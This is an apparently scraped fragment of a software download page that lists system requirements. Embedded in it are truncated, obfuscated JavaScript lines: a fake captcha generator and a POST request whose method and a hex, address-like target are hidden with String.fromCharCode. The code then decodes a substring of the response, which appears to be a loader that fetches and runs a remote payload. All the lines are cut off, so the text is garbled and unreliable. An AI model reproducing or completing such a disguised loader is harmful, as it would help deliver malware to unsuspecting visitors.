
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz, 2-core minimum
RAM:
4 GB or higher
Disk space:
64 GB for unpack
Microsoft Office supports all